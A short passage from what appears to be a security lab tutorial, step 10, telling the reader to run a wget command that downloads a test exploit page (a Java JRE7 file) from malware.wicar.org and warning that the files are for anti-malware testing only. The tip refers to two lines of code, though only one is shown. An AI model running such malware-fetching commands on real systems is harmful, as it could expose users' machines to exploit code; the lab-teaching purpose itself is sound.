 10. In this protected lab environment, enter the following code and press Enter to download the rest of the malware:
wget http://malware.wicar.org/data/java_jre17_exec.html
Tip: Make sure to press Enter after copying and pasting each line of code to ensure that you run both lines of code.
These files are made specifically for anti-malware testing purposes and learning. Do not use them outside of this protected
lab environment.